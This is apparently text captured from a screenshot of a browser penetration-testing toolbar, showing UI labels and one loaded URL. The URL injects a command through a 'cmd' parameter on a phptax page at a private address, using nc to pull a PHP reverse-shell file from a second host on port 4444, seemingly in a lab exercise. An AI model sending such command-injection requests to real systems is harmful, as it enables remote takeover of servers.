 Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.0.107:8080/phptax/data/test.php?cmd=nc 192.168.0.106 4444 > php-reverse-shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
U Mozilla/4.0 Mozilla4_broswer